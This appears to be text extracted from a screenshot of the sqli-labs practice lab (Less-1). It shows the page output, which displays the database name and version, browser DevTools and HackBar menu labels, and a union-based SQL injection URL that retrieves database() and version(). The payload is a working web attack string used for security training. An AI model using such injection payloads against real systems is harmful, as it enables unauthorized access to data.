 Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
nts Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://sqli-labs-master/Less-1/?id=-1' union select 1,database(),version()--+